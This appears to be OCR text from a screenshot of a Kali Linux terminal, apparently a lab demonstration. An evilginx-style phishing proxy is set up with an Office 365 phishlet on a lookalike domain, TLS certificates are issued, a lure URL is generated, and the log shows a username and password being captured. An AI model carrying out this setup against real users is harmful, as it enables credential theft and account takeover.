 Pecesitolnc - Gophish - ...
root@pecesitolnc: ~
/opt/Adaz/domain.yml - ...
02:59 PM
root@pecesitolnc: ~
File Actions Edit View Help
gophisp ×
root@pecesitolnc: ~ ×
yahmasta@kali: ~/PecesitoInc ×
yahmasta@kali: /opt/Adaz ×
yahmasta@kali: ~ ×
amazon @customsync disabled available
booking @Anonymous disabled available
github @audibleblink disabled available
tiktok @An0nUD4Y disabled available
: config domain pecesitolnc.com
[18:55:58] [inf] server domain set to: pecesitolnc.com
[18:55:58] [inf] disabled phishlet 'o365'
: config ip 143.198.116.29
[18:56:21] [inf] server IP set to: 143.198.116.29
: phishlets hostname o365 pecesitolnc.com
[18:56:41] [inf] phishlet 'o365' hostname set to: pecesitolnc.com
[18:56:41] [inf] disabled phishlet 'o365'
: phishlets enable o365
[18:56:55] [inf] enabled phishlet 'o365'
[18:56:55] [inf] setting up certificates for phishlet 'o365'...
[18:56:55] [+++] successfully set up SSL/TLS certificates for domains: [login.pecesitolnc.com www.pecesitolnc.com]
: lures create o365
[18:57:14] [inf] created lure with ID: 3
: lures get-url 3
https://login.pecesitolnc.com/HeyDtNCl
[18:57:55] [imp] [0] [o365] new visitor has arrived: Lynx/2.8.8dev.15 libwww-FM/2.14 SSL-MM/1.4.1 OpenSSL/1.0.1e-fips (192.153.57.182)
[18:57:55] [inf] [0] [o365] landing URL: https://login.pecesitolnc.com/HeyDtNCl
[18:58:50] [imp] [1] [o365] new visitor has arrived: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/93.0.4577.82 Safa
ri/537.36 (107.143.95.177)
[18:58:50] [inf] [1] [o365] landing URL: https://login.pecesitolnc.com/HeyDtNCl
[18:59:25] [+++] [1] Username: [orca@pecesitoinc.com]
[18:59:25] [+++] [1] Password: [OpenOcean2021!]
[18:59:25] [+++] [1] Username: [orca@pecesitoinc.com]
: